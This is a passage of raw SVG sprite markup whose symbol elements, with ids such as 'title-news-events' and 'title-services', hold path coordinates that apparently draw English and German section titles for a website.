16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 